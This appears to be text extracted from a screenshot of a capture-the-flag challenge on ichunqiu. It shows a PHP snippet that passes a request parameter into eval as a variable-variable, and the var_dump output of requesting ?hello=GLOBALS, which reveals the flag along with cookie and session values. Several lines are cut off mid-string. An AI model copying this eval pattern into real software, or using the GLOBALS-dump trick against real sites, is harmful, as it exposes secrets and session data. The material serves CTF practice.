 Not Secure 083ac59b81d444099345313782e82c9cb7f34795ab4d47b8.game.ichunqiu.com/?hello=GLOBALS
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(12) { ["pgv_pvi"]=> string(10) "4149020672" ["U
09543ae6455ae6-336c7706-13c680-163b52a7cbc369" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["pgv_si"]=> string(10) "s191454208"
["Hm_lvt_9104989ce242a8e03049eaceca950328"]=> string(10) "1532862244" ["Hm_lvt_1a32f7c660491887db0960e9c314b022"]=> string(10) "1532862244" ["Hm_lvt_2
string(32) "1532096637,1532412561,1533280909" ["Hm_lpvt_9104989ce242a8e03049eaceca950328"]=> string(10) "1534566084" ["Hm_lpvt_1a32f7c660491887db0960
["browse"]=> string(3194)
"CFleTFQKAE9YUF1GVQJTRFBZSkdeQFFYWVtFRFdRWEZTUF5PXUlLTgBZX01VAlNEUFlKR15AUVhZW0VEWFFbR1NXWk9aRUtOAFldTFlAWE4aWVlMV
["ci_session"]=> string(40) "62bbb014bb8c898edd6909481585bc7f3829040c" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1534574682" } ["_FILES
["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{edcb5f40-09ac-42aa-9910-8d7962b017eb}" ["a"
*RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
  die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>